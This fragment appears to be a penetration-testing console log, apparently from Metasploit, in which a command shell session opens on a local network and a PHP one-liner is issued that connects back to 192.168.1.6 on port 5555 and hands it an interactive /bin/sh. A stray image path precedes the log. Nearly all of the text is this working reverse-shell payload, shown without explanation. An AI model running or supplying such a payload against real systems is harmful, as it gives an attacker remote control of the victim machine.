 [*] Command shell session 8 opened (192.168.1.6:4444 -> 192.168.1.4:49848) at 2016-04-25 01:00:48 +0300
php -r '$sock=fsockopen("192.168.1.6",5555);exec("/bin/sh -i <&3 >&3 2>&3");'
[*] exec: php -r '$sock=fsockopen("192.168.1.6",5555);exec("/bin/sh -i <&3 >&3 2>&3");'